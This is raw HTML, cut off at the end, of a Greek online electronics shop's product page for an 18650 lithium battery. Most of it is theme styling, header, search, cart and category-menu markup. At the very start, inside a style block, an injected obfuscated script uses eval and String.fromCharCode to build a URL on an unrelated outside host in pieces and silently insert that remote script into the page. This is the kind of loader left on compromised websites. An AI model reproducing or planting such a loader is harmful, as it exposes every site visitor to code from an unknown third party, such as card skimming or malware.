}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-33143 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/&media=https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg&description=%CE%9B%CE%B9%CE%B8%CE%AF%CE%BF%CF%85+%CE%9C%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1+18650+3.7V%2F3500mAh+XT65035P+XTAR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d 